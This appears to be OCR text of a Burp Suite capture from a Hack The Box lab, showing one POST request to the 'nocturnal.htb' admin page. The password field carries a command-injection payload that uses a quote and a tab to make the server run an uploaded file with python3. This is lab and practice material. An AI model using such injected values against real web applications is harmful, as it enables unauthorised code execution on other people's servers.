 Request
Pretty Raw Hex
\n
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://nocturnal.htb
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://nocturnal.htb/admin.php
13 Cookie: PHPSESSID=pho3ktml8666vv07fhetdp6rmh
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 password=%22python3%09uploads/noc.pdf&backup=